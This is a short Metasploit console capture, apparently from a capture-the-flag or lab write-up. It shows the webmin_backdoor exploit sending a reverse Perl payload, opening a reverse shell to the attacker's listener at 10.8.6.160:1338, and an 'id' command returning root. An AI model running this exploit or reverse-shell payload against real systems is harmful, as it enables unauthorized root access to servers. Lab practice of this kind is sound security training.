 msf5 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.8.6.160:1338
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.8.6.160:1338 -> 10.10.133.161:42364) at 2020-07-17 02:42:53 -0500
id
uid=0(root) gid=0(root) groups=0(root)